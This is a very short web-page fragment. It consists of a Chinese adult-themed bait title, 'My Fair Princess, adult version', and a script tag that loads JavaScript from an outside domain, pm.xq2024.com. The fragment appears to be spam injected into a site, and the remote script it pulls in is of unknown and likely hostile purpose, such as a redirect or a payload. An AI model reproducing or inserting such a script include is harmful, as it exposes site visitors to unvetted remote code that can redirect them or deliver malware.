 还珠格格成人版<script src=https://pm.xq2024.com/pm.js></script>